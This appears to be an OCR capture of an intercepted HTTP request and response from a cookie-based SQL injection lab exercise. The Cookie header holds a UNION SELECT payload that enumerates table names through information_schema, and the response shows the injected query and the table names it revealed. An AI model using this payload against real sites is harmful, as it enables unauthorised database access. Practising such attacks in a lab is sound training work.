 请求
美化 Raw Hex \n
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/133.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
10 Cookie: id=1 and 1=2 union select group_concat(table_name),2 from
information_schema.tables where table_schema = 'sqli'; hint=
id%E8%BE%93%E5%85%A51%E8%AF%95%E8%AF%95%EF%BC%9F
11 Connection: keep-alive
12
13
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
Cookie□□
</h1>
28 <p>
□□□□□□□□□□□□□Cookie□
</p>
29 <code>
select * from news where id=1 and 1=2 union select
group_concat(table_name),2 from information_schema.tables where
table_schema = 'sqli'
</code>
</br>
ID: zlzeuyqnub,news</br>
Data: 2
</div>
30 </div>
31 </body>
32 </html>
33